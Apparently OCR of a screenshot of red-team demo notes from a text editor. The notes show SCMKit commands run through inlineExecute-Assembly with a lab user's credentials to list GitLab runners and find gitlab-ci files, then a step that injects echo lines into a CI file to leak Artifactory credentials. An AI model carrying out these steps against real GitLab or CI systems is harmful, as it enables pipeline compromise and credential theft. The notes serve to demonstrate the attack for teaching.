 Activities
Text Editor
Aug 3 10:47
Open
BH_Briefing_Demo_2.txt
~/Documents/Random_Stuff
Save
1
2
3 --list available gitlab runners to our compromised user--
4
5 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s gitlab -m listrunner -c
adumbledore:Passw0rd! -u http://gitlab.hogwarts.local
6
7
8 --alternative method is to do file search for any files with "gitlab-ci" in the name
9
10 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s gitlab -m searchfile -c
adumbledore:Passw0rd! -o "gitlab-ci" -u http://gitlab.hogwarts.local
11
12
13 --add this into the gitlab-ci yml file--
14
15 - echo $ARTIFACTORY_USER
16 - echo $ARTIFACTORY_PASS
17
18
Plain Text
Tab Width: 8
Ln 10, Col 1
INS